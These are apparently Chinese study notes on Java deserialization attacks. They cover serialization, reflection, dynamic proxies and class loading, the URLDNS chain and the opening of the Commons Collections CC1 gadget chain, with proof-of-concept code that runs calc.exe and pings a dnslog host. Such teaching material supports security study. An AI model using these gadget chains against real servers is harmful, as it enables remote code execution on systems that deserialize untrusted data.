1X1 反序列化基础 static不能反序列化 transient反序列化为null abstract类不能反序列化
serialize.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import java.io.*;public class SerializeTest { public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); } public static void main (String[] args) throws IOException { Person person = new Person ("John" , 30 ); System.out.println(person); serialize(person); } }
unserialize.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import java.io.*;public class UnseriailizeTest { public static Object unseriailize (String Filename) throws IOException,ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); return ois.readObject(); } public static void main (String[] args) throws IOException,ClassNotFoundException { Person person = (Person)unseriailize("ser.bin" ); System.out.println(person); } }
Person.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import java.io.IOException;import java.io.Serializable;public class Person implements Serializable { private String name; private int age; public Person (String name, int age) { this .name = name; this .age = age; } @Override public String toString () { return "Person{name='" + name + "', age=" + age + "}" ; } private void readObject (ObjectInputStream ois) throws IOException, ClassNotFoundException { ois.defaultReadObject(); Runtime.getRuntime().exec("calc.exe" ); } }
用到的是ObjectOutputStream和ObjectInputStream方法进行序列化和反序列化
类比快递,打包和拆包
json xml 原生
有些快递打包和拆包时有独特需求,比如易碎朝上。类比重写writeObject和readObject
为什么会产生安全问题? 只要服务端反序列化数据,客户端传递类的readObject中代码会自动执行,给予攻击者在服务器上运行代码的能力。
可能的形式
1.入口类的readObject直接调用危险方法。
2.入口类参数中包含可控类,该类有危险方法,readObject时调用。
3.入口类参数中包含可控类,该类又调用其他有危险方法的类,readObject时调用。
比如类型定义为Object,调用equals/hashcode/toString重点 相同类型 同名函数
4.构造函数/静态代码块等类加载时隐式执行。
寻找入口类 共同条件 继承Serializable
一般而言程序不会有直接控制readObject类,所以要找一个自带的入口类 source(重写readObject 参数类型宽泛 最好jdk自带)
符合上面条件的就是Map<Object,Object>类(自带Object参数)
常用的就是HashMap
HashMap a = new HashMap<>();

跟进HashMap的readObject方法,发现把键值对取出,并且把key传入hash函数
hash函数:
1
2
3
4
static final int hash (Object key) { int h; return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 ); }
如果key非空,那么执行hashCode()方法
可以看到hashcode方法在Object类中,这个类中还包含了很多其他的方法,如果这些方法被重写并包含了一些危险函数,就有可能在利用链
再捋一遍找入口类流程:
先找一个常见的类(重写readObject且其中调用了某些常见函数 参数类型宽泛 最好jdk自带 )
调用链 gadget chain 要求同名函数,所以必须是一些常见的方法,比如hashCode方法
通过入口类传入目标类对象参数,通过常见的同名方法,来实现调用目标类中的方法
执行类 sink (rce ssrf写文件等等) URLDNS链例子 URL类中具有hashCode方法
查看handler类的hashCode方法
这里对传入的URL参数进行了请求,引起SSRF漏洞
刚好HashMap中的hash函数也调用了hashCode方法key.hashCode()
因此可以定义
1
2
HashMap<URL,Integer> hashmap = new HashMap <URL,Integer>(); hashmap.put(new URL ("..." ),1 );
1.反序列化时先调用HashMap的readObject函数
2.在最后的putVal(hash (key), key, value, false , false );把URL对象传入hash方法
1
2
3
4
static final int hash (Object key) { int h; return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 ); }
3.hash方法又调用URL对象的 hashCode() ,从而对目标url进行请求
这就是要求同名函数的原因
但是这里有一个问题,hashmap.put也会调用hashCode函数,导致在序列化的时候就会发起请求,并且影响到序列化存储时的hashCode!= -1,导致反序列化并不会执行hashCode
解决方法:改变序列化后的hashCode的值,通过反射(在下面)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import java.io.*;import java.lang.reflect.Field;import java.net.URL;import java.util.HashMap;public class SerializeTest { public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); } public static void main (String[] args) throws IOException, NoSuchFieldException, IllegalAccessException { HashMap<URL,Integer> hashmap = new HashMap <URL,Integer>(); URL url = new URL ("http://1234.gqz7xm.dnslog.cn" ); Class c = url.getClass(); Field hashcodefield = c.getDeclaredField("hashCode" ); hashcodefield.setAccessible(true ); hashcodefield.set(url,1234 ); hashmap.put(url,1 ); hashcodefield.set(url,-1 ); serialize(hashmap); } }
Java反射 参考链接
Java 的反射机制 是指在运行状态中,对于任意一个类都能够知道这个类所有的属性和方法; 并且对于任意一个对象,都能够调用它的任意一个方法;这种动态获取信息以及动态调用对象方法的功能成为Java语言的反射机制。
正射
1
2
Student student = new Student ();student.doHomework("数学" );
反射
1
2
3
4
5
Class clazz = Class.forName("reflection.Student" );Method method = clazz.getMethod("doHomework" , String.class);Constructor constructor = clazz.getConstructor();Object object = constructor.newInstance();method.invoke(object, "语文" );
TestReflection.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
import java.io.*;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.Method;public class TestReflection { public static void main (String[] args) throws Exception { Person person = new Person ("John" , 30 ); Class c = person.getClass(); Constructor constructor = c.getConstructor(String.class, int .class); Person p = (Person) constructor.newInstance("John" , 30 ); Field field = c.getDeclaredField("name" ); field.set(p,"John123" ); Field age = c.getDeclaredField("age" ); age.setAccessible(true ); age.set(p,20 ); System.out.println(p); Method[] personMethods = c.getMethods(); Method actionMethod = c.getMethod("action" ,String.class); actionMethod.invoke(p,"action" ); } }

获取 Class 类对象 获取反射中的Class对象有三种方法。
第一种,使用 Class.forName 静态方法。
1 Class class1 = Class.forName("reflection.TestReflection" );
第二种,使用类的.class 方法
1 Class class2 = TestReflection.class;
第三种,使用实例对象的 getClass() 方法。
1
2
TestReflection testReflection = new TestReflection ();Class class3 = testReflection.getClass();
反射创造对象,获取方法,成员变量,构造器 本小节学习反射的基本API用法,如获取方法,成员变量等。

反射创造对象 通过反射创建类对象主要有两种方式:
实例代码:
1 2 3 4 5 6 c.newInstance(); Constructor constructor = c.getConstructor(String.class, int .class);Person p = (Person) constructor.newInstance("John" , 30 );

反射获取类的构造器

看一个例子吧:
1
2
3
4
5
6
Class class1 = Class.forName("reflection.Student" );Constructor[] constructors = class1.getDeclaredConstructors(); for (int i = 0 ; i < constructors.length; i++) { System.out.println(constructors[i]); }

反射获取类的成员变量
看demo:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 public class Student { private Integer age; public String email; } public class TestReflection { public static void main (String[] args) throws ClassNotFoundException, NoSuchFieldException { Class class1 = Class.forName("reflection.Student" ); Field email = class1.getField("email" ); System.out.println(email); Field age = class1.getField("age" ); System.out.println(age); } }
运行结果:
即getField(String name) 根据参数变量名,返回一个具体的具有public属性的成员变量,如果该变量不是public属性 ,则报异常。

反射获取类的方法
demo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public class Student { private void testPrivateMethod () { } public void testPublicMethod () { } } public class TestReflection { public static void main (String[] args) throws ClassNotFoundException, NoSuchFieldException { Class class1 = Class.forName("reflection.Student" ); Method[] methods = class1.getMethods(); for (int i = 0 ; i < methods.length; i++) { System.out.println(methods[i]); } } }
运行结果:
反射的利用 定制所需要的对象(更改属性等)
如果一个类中通过invoke去调用函数,我们可以更改invoked调用的函数实现任意函数调用
通过Class创建对象,引入不能被序列化的类
比如 Runtime.getRuntime().exec("calc.exe");
Runtime不能被序列化,需要借助invoke:xxx.invoke(RuntimeObject,”getRuntime//调用方法
代理模式 定义:为其他对象提供一种代理以控制对这个对象的访问
上图中,Subject是一个抽象类或者接口,RealSubject 是实现方法类,具体的业务执行,Proxy则是RealSubject的代理,直接和client接触的。
代理模式可以在不修改被代理对象的基础上,通过扩展代理类,进行一些功能的附加与增强。值得注意的是,代理类和被代理类应该共同实现一个接口,或者是共同继承某个类。
1、静态代理 以租房为例,我们一般用租房软件、找中介或者找房东。这里的中介就是代理者。
接口类:IUser.java
1
2
3
public interface IUser { void Show () ; }
正常实现类:IUserIml.java
1
2
3
4
5
6
7
8
public class IUserImpl implements IUser { public IUserImpl () {} @Override public void Show () { System.out.println("展示" ); } }
代理类:UserProxy.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
public class UserProxy implements IUser { IUser user; public UserProxy (IUser user) { this .user = user; } public UserProxy () {} @Override public void Show () { user.Show(); System.out.println("调用了Show" ); } }
测试类:ProxyTest.java
1
2
3
4
5
6
7
8
9
10
11
public class ProxyTest { public static void main (String[] args) { IUser user = new IUserImpl (); user.Show(); IUser userProxy = new UserProxy (user); userProxy.Show(); } }
代理可以当做日志功能,这就是静态代理,因为中介这个代理类已经事先写好了,只负责代理调用Show()
2、强制代理 如果我们直接找房东要租房,房东会说我把房子委托给中介了,你找中介去租吧。这样我们就又要交一部分中介费了,真坑。
来看代码如何实现,定义一个租房接口,增加一个方法。
来看代码如何实现,定义一个租房接口,增加一个方法。
1
2
3
4
public interface IRentHouse { void rentHouse () ; IRentHouse getProxy () ; }
这时中介的方法也稍微做一下修改
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
public class IntermediaryProxy implements IRentHouse { private IRentHouse rentHouse; public IntermediaryProxy (IRentHouse irentHouse){ rentHouse = irentHouse; } @Override public void rentHouse ( rentHouse.rentHouse (); } @Override public IRentHouse getProxy ( return this ; } }
其中的getProxy()方法返回中介的代理类对象
我们再来看房东是如何实现租房:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
public class LandLord implements IRentHouse { private IRentHouse iRentHouse = null ; @Override public void rentHouse ( if (isProxy ()){ System .out .println ("租了一间房子。。。" ); }else { System .out .println ("请找中介" ); } } @Override public IRentHouse getProxy ( iRentHouse = new IntermediaryProxy (this ); return iRentHouse; } private boolean isProxy ( if (this .iRentHouse == null ){ return false ; }else { return true ; } } }
房东的getProxy方法返回的是代理类,然后判断租房方法的调用者是否是中介,不是中介就不租房。
main方法测试:
1
2
3
4
5
6
7
8
9
10
public class ProxyTest { public static void main (String[] args) { IRentHouse iRentHouse = new LandLord (); iRentHouse.rentHouse(); IRentHouse rentHouse = iRentHouse.getProxy(); rentHouse.rentHouse(); } }
看,这样就是强制你使用代理,如果不是代理就没法访问。
3、动态代理 如果要实现的函数很多,代理类工程量会很大,采用动态代理可以减少代码量
例如IUser.java接口多了几个函数:
1
2
3
4
5
6
public interface IUser { void show () ; void update () ; void create () ; }
他的实现类:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
public class IUserImpl implements IUser { public IUserImpl () {} @Override public void show ( System .out .println ("展示" ); } @Override public void update ( System .out .println ("更新" ); } @Override public void create ( System .out .println ("创建" ); } }
如果仍然用静态代理会很麻烦:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
public class UserProxy implements IUser { IUser user; public UserProxy (IUser user) { this .user = user; } public UserProxy () {} @Override public void show ( user.show (); System .out .println ("调用了Show" ); } @Override public void update ( user.update (); System .out .println ("调用了Update" ); } @Override public void create ( user.create (); System .out .println ("调用了Create" ); } }
更换为动态代理:ProxyTest.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;public class ProxyTest { public static void main (String[] args) { IUser user = new IUserImpl (); InvocationHandler handler = new UserInvocationHandler (user); IUser userProxy=(IUser) Proxy.newProxyInstance(user.getClass().getClassLoader(),user.getClass().getInterfaces(),handler); userProxy.show(); } }
借助自带库Proxy,这就是替代了原先的 IUser userProxy = new UserProxy(user);
Proxy.newProxyInstance方法接收三个参数(classLoader、要代理的接口、要做的事情 ),前两个参数形式固定,按照上面写的来,第三个要求我们自己重写InvocationHandler 接口,把新写的类的实例化对象作为第三个参数
新建一个UserInvocationHandler.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import java.lang.reflect.InvocationHandler;import java.lang.reflect.Method;public class UserInvocationHandler implements InvocationHandler { IUser user; public UserInvocationHandler () {} public UserInvocationHandler (IUser user) { this .user = user; } @Override public Object invoke (Object proxy, Method method, Object[] args) throws Throwable { System.out.println("调用了" +method.getName()); method.invoke(user, args); return null ; } }
几个注意点:
1.一会儿再main函数实例化需要传入需要代理的对象,所以我们要写一个有参数的构造函数
2.method.invoke(user, args);函数调用
3.可以加上自己想要的函数
4.main函数创建代理对象时要告知类型
IUser userProxy=(IUser) Proxy.newProxyInstance(user.getClass().getClassLoader(),user.getClass().getInterfaces(),handler);
5.第二个参数要接口,还可以这样传参new Class <?>[]{IUser.class},也就是直接获取接口类
之后就可以用userProxy.show();等调用函数了
4.在反序列化的应用 目标类B中漏洞函数f
起点类A[Obj] -> Obj.abc 并没有直接调用f
但是Obj是一个动态代理对象,在他的invoke方法中调用了f,动态代理类不管外面调用什么都会调用invoke
Obj[B] invoke->B.f
用于拼接链子
readObject ->反序列化自动执行
Invoke -> 调用时自动执行
类的动态加载 类加载过程
在初始化和使用时会执行代码
Person.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import java.io.IOException;import java.io.ObjectInput;import java.io.ObjectInputStream;import java.io.Serializable;public class Person implements Serializable { public String name; private int age; static { System.out.println("静态代码块" ); } public static void staticMethod () { System.out.println("静态方法" ); } { System.out.println("构造代码块" ); } public Person () { System.out.println("无参构造" ); } public Person (String name, int age) { this .name = name; this .age = age; System.out.println("有参构造" ); } public void action (String act) { System.out.println("action" ); } }
大括号包裹的是代码块,分为普通代码块和静态代码块
实例化对象
调用静态方法:
静态参数赋值
由上可以知道类在初始化过程一定会调用静态代码块static{},其他方法在使用时执行
再使用反射获取类,发现也调用了静态代码块,也就是执行了初始化操作
跟进forName函数
可以看到最后传入forName0函数,给函数的initialize参数赋值为true,进行了初始化
下面还有一个带参数的forName,可以更改initialize
Class.forName("Person",false,ClassLoader.getSystemClassLoader());
可以看到没有输出
ClassLoader.getSystemClassLoader() 是一个类加载器,打印出来是
所以我们还可以通过类加载器使用对象
1
2
3
4
5
6
7
ClassLoader cl = ClassLoader.getSystemClassLoader();Class<?> c = cl.loadClass("Person" ); c.newInstance(); 静态代码块 构造代码块 无参构造
但是单独使用loadClass不进行初始化
通过这个可以实现加载任意类,扩大攻击面
从Bootstrap Loader往下找-> Ext ClassLoader ->URLclassloader->AppClassLoader找到,最后通过字节码进行定义,获取到class并返回
下面是两种任意类加载方式
1.用URLClassLoader加载任意类 1 2 3 4 5 URLClassLoader url = new URLClassLoader (new URL []{new URL ("file:///D:\\javaProject\\java_code1\\out\\production\\java_code1\\" )});Class<?> c = url.loadClass("Hello" ); c.newInstance(); 输出:静态代码Hello,World!
由此我们构建恶意代码并编译(Build):
1 2 3 4 5 6 7 8 9 10 11 import java.io.IOException;public class Test { static { try { Runtime.getRuntime().exec("calc.exe" ); } catch (IOException e) { throw new RuntimeException (e); } } }
1 2 3 URLClassLoader url = new URLClassLoader (new URL []{new URL ("file:///D:\\javaProject\\class\\" )});Class<?> c = url.loadClass("Test" ); c.newInstance();
成功调用
也可以用url进行调用,起一个httpserver直接远程访问
还可以用jar协议
2.defineClass加载任意类
protected方法需要反射调用
1 2 3 4 5 6 ClassLoader cl = ClassLoader.getSystemClassLoader();Method defineClassMethod = ClassLoader.class.getDeclaredMethod("defineClass" ,String.class, byte [].class, int .class, int .class);defineClassMethod.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D:\\javaProject\\class\\Test.class" ));Class<?> c = (Class<?>) defineClassMethod.invoke(cl, "Test" , code, 0 , code.length); c.newInstance();
3.Unsafe Unsafe类中自带public属性的defineClass,但是本身是private类不能直接实例化
获取对象:
通过获取theUnsafe的值
1 2 3 4 5 6 7 8 ClassLoader cl = ClassLoader.getSystemClassLoader();Class c = Unsafe.class;Field f = c.getDeclaredField("theUnsafe" );f.setAccessible(true ); Unsafe unsafe = (Unsafe) f.get(null );byte [] code = Files.readAllBytes(Paths.get("D:\\javaProject\\class\\Test.class" ));Class c2 = (Class)unsafe.defineClass("Test" , code, 0 , code.length, cl, null );c2.newInstance();
1X2 深入研究CC链(1-7) Apache Commons 是Apache软件基金会的项目,曾经隶属于Jakarta项目。Commons的目的是提供可重用的、解决各种实际的通用问题且开源的Java代码。Commons由三部分组成:Proper(是一些已发布的项目)、Sandbox(是一些正在开发的项目)和Dormant(是一些刚启动或者已经停止维护的项目)。
Commons Collections 包为Java标准的Collections API提供了相当好的补充。在此基础上对其常用的数据结构操作进行了很好的封装、抽象和补充。让我们在开发应用程序的过程中,既保证了性能,同时也能大大简化代码。
CC1 第一条
org.apache.commons.collections.functors –Commons Collections自定义的一组功能类
Transformer类是一个接口类,我们看看其他类是如何调用的
我们可以利用其中的InvokeTransformer
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public Object transform (Object input if (input == null ) { return null ; } try { Class cls = input.getClass (); Method method = cls.getMethod (iMethodName, iParamTypes); return method.invoke (input, iArgs); } catch (NoSuchMethodException ex) { throw new FunctorException ("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass () + "' does not exist" ); } catch (IllegalAccessException ex) { throw new FunctorException ("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass () + "' cannot be accessed" ); } catch (InvocationTargetException ex) { throw new FunctorException ("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass () + "' threw an exception" , ex); } }
根据构造函数即可执行代码
1 2 Runtime r = Runtime .getRuntime ();new InvokerTransformer ("exec" , new Class []{String .class }, new Object []{"calc" }).transform (r);
到这一步我们就需要找到哪里调用了transform同名函数,右键查找用法,看到maven的cc中有很多transform函数
逐个分析,最终选中TransformedMap
这个valueTransformer是什么呢,我们看向他的构造函数
这是一个protected类型构造函数,找是哪里调用的
可以看到是一个叫做decrote的静态方法,我们就可以从这里入手,给valueTransfomer参数赋值刚刚恶意构造的invokeTransformer
1 2 3 4 Runtime r = Runtime.getRuntime();InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" });HashMap map = new HashMap ();TransformedMap.decorate(map, null , invokerTransformer);
参数传入,下一步需要寻找的是哪里调用了checkSetValue,右键查找用法
AbstractInputCheckedMapDecorator.java类
这个抽象类是他的父类,其中的MapEntry静态方法调用了checkSetValue,接下来就要找哪里调用了setValue了,这里需要一些java基础知识
1 2 3 4 5 6 HashMap <Object , Object > map = new HashMap <>();map.put ("key" , "value" ); for (Map .Entry <Object , Object > entry : map.entrySet ()) { Object value = entry.setValue (); }
MapEntry原本是用来遍历Map的,而这个TransformMap类重写了这个方法,我们就可以利用构造一个TransformMap类,并且使用这种方法进行遍历,就可以调用到MapEntry
value传递过程:
Abstract: setValue -> TransformedMap.java: checkSetValue ->InvokeTransformer.java: transform
也就是这个value应当是Runtime.getruntime()类传进去
1 2 3 4 5 6 7 8 public Object transform (Object input if (input == null ) { return null ; } try { Class cls = input.getClass (); Method method = cls.getMethod (iMethodName, iParamTypes); return method.invoke (input, iArgs);
1 2 3 4 5 6 7 8 Runtime r = Runtime .getRuntime ();InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" , new Class []{String .class }, new Object []{"calc" });HashMap <Object , Object > map = new HashMap <>();map.put ("key" , "value" ); Map <Object ,Object > transformedmap = TransformedMap .decorate (map, null , invokerTransformer);for (Map .Entry <Object , Object > entry : transformedmap.entrySet ()) { entry.setValue (r); }
到这里我们知道,通过setValue可以进行后续的利用
但是还没完,我们的终点是找到一个readObject类,里面有重名函数可以对setValue进行调用
幸运的是,直接找到了AnnotationInvocationHandler类中的readObject中调用了setValue,而且这个InvocationHandler我们之前见过!他是动态代理需要重写的接口类
可以看到他继承了动态代理类
我们看他的构造函数,是否能传入对象并调用setValue方法
可以看到需要传入两个参数:一个是继承了Annotation(注解类)的类,一个是Map,两个参数完全可控
并且在readObject函数中,由于调用了Map.Entry,这就帮我们省去了在主程序中进行遍历的步骤,直接在构造函数传入构造的TransformedMap,我们的目的就是让传入的TransformedMap去调用自己同名的setValue,进而调用自己抽象类的checkSetValue,进而调用到自己的checkSetValue,进而重名函数调用到Invoke的transform命令执行函数
这个构造函数没有类型,默认default,需要反射调用
